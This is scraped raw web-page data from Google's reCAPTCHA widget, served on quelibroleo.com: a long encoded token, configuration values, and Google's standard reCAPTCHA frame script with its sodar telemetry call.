w7rDqQlyw7IIasO4w4vCgk8xwqBlwq7CvlXCsyQww7/[base64]/CvMOywq95bMKcVmUgw47CqMO5w7tCw6/[base64]/DvcK5JH9cwrXCmsKOwrgpw4fCmmvCocKKw4N3wpvCtMKAL8Kyw7kEVV4mGnXDiMKLGsKPwrHCuW3DjMKLwqfCu8KUwrfDiXcvITrCsVLCvHImXgpEwpwiVcKcHA1Xw53DugnDgX3CvsKUFsKawq04W8O/wo3Cg2XDqzNaw7fCuMOiQXAFwqHCv0RwSsKHCXXCnMOqM8ORwrYUwocSw5o0w4HDqgzCrsK1w7MGw6nCscKpw69+YyzCpinCosOHw5dnw5zCjVzCtsOLwqPCqiRgf8Kcwrx5w7ckw41keG3DlnRwe2HCtMOXwr7CvWlZwr9bw78CwpDCk8OqXMKGOkPDvMO1w4/DkMOpesKPaQHDkDtHZ8KKFHVAwpzDhXXDp8KdwrJoCTokw6oRw4TCuMO1wpLDsMKXw5MHPcKHw6BkwpTDrMOfT8O7wrNaFwnCiVbDqcOhwo/DoTNTwrVnTMOpwoLDisK2UMOJw41yw5bCi14vRSMOHG0MAFrCpMO0wrJRSEbDvcOIFATCuTNQwpHDmMOdwpjDscK4GxR0eFJHD0xLc07DgcKBKBYXw5bDrxvDtMK5NVgTwokQwo1/w4bCtsKOw6EEUVJvWsOBZy9rw6MJTsOfKyDCuMOyw6tzwrbDu8O0SsK6wq3CiRLCrGVSwqnDucOSw47CtFHDkMOkwpjCosOBVsKpOcK3dsOfwpfDl8KJOMKHw6rCnsOhwqslWDbDk3jDsms+w5gtJsKSwrorCcOgwrQxbsKVRcOWwosWwrl/Hi7DicKHahbCrSXCsB7CkcK9P8OZwrEPw7/DhhVCDRAvw5Zowqo6SMKbUUzDoThFeEvDkMK0wp1sdMOkb8K1wrAJUcOnw5VlSEwFwoDDs8KeEEDDh8Omwq/CmsKqXQFPw6ltOStpJSXDpjN3YkNKwpzDkkgkcG9cVMODwpLDsMKbwqDDrntmDy/CgMKLF8KhG8OFw7fCjzgRw6MYdV3DsFU9wo3CnxEZw6HDlXrCs8OgSsKlw5YLw4QLwrUHwpBdwoBBw7DCmDYfAMOjesOxCiLCq2jCgBsyUiY4wos4w6k1w5d0wqZKwpXCs8Obc8KiwqXCvzBzw6dwwrvCnzwwwqtmwqvClsO7TEvClzRLZMO/woZ7w4kJw6zCnkHDs8KHwqY8FG5Kwpshw6dawpQwJHwzwr3DgsOYC8KOw4DCpHNVwpU8WzhAw5HCj8OYw4IWw6PDvTFVw5XDkCwmUMOtbsKEw7rDgmd9w7HDsW4QXVTCmhFQw64lw7vDuTFCwrYuaFHCn8K4wo3CqXfDjMOYwoUGV8K2f8KENAhhw5DDtg/[base64]/DiMOHw6gyw4jCiVrCu8OHfidkT2kIw7oQAcOkw47Dl1gJw5zCrW8SQg7Cg8Okw6LCr8KswrYUwrLCnTJ/[base64]/w586wpPCqhvCnxzDh8K8w7NLFFYiZMOMVRTCrsOsHw/Dv8Oaw41SwppyG8Kyw7JfWsO9Rg59ZMOuwr7DsRdIw67CnwvDgTDCq3/DqMK4wpR2w7rCpxrDrAhHw7IuwqjCusOjwrQKWwnDs8K+W2Z7UXAVw680P2/CoMK4WcKAJ1BPwpFpwqxsPMKkTMOVw5/DqMKJw6HDun0TXsKVPFXClH52HgsFwpF/QHQAfsKRMzp2TkARfWNaFl4yF8OzRjpGwqHDjlDDrcKfw58tw7jDtjPCuX1tWsK8w5rClWwqEsKYFkTCgMOJwqMXw5bChlcwwo/Ci8OUw7LDvcO5HMOFwp3DvglfDMOOwrdxwpkJwox4CQ0QWUs7GMKPwrPDksKaMcOEwq3DoG17wqfCs2cKwrl2w6Etw7B7UcK+FsOgwpVJZsOMwoFDezEIw78KKFURwqgUIMOnwofDsBDDicK7wq7CtS/DrynCjMOkJ8O7ZsKtw5sPwq0LTcK5wpILZsOrwpoAw7jDhQnDlnVxTDvDqiE4BsKYw6bDpMO7UWnCo1pyw4Zp\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kiGRzRFhUwh+3IWdGjYEJRcFwtkB4Gg0L375gea/hbM\\u003d\x22,1,0,null,1,1768994084594,0,0,[110],null,[133,99],\x22RC-6s-sqU1y0tTmzQ\x22,null,null,null,null,null,\x220dAFcWeA4TIeBB8-AiBdTy-rzSIny7C6D_0NbV312JlJV-3jg77EDL9ceTrwGflcmkJdpc6F9DpD4bJUWqlT9z2oRzPK_xYlmNBw\x22,1769076884740]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6C6dzdTfKi6sqd5Sdmo3qQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990487943');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>